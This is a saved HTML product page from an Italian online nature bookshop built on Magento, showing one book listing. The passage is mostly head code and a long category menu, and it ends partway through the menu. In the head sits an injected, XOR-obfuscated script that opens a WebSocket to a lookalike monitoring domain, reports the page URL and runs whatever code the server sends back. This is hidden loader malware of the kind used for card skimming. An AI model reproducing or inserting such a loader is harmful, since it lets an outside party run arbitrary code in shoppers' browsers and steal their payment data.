

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/basilicata-il-potentino-tra-storia-e-mod.html
body_size: 21661
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>BASILICATA IL POTENTINO TRA STORIA E MOD</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"668150","sku":"201-9780000000996","name":"BASILICATA IL POTENTINO TRA STORIA E MOD"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-basilicata-il-potentino-tra-storia-e-mod product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
